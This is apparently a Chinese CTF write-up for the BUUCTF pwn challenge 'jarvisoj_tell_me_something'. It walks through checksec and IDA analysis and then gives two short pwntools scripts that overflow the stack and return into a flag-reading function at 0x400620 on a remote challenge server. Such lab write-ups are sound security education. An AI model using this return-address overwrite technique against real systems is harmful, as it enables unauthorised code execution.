[buuctf]jarvisoj_tell_me_something 1



首先checksec一下文件





在用ida打开

发现这里存在一个明显栈溢出





这里似乎发现个函数可以直接读取flag,反编译在确认一下

可以看到确实可以读取flag,那就直接进行栈溢出,然后跳转执行这个函数就可以了

点击查看代码

from pwn import *

io=remote("node5.buuoj.cn",29464)

payload=b'A'*(0x88+8)+p64(0x400620)

io.sendline(payload)

io.interactive()

改进的脚本如下

点击查看代码

from pwn import *

io=remote("node5.buuoj.cn",29464)

payload=b'A'*(0x88)+p64(0x400620)

io.sendline(payload)

io.interactive()



成功打通获得flag

浙公网安备 33010602011771号

浙公网安备 33010602011771号